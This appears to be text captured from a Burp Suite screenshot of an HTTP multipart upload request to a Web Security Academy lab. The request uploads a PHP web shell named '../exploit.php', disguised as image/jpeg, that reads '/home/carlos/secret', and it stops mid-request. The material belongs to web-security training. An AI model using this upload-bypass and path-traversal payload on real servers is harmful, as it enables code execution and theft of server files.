 Request
Pretty Raw Hex Hackvertor
12 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarypkOQKGPWu
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (K
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://0ab7005503436ab5830e6ed0009400f3.web-security-academy.net/
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 ------WebKitFormBoundarypkOQKGPWuEBqB42r
24 Content-Disposition: form-data; name="avatar"; filename="../exploit.php"
25 Content-Type: image/jpeg
26
27 <?php echo file_get_contents('/home/carlos/secret'); ?>
28
29 ------WebKitFormBoundarypkOQKGPWuEBqB42r
30 Content-Disposition: form-data; name="user"
31